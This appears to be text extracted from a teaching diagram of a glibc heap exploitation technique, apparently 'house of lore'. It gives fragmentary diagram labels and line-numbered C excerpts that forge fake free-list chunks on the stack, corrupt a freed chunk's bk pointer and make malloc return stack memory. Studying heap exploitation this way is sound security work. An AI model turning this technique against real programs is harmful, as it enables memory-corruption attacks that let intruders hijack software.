 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);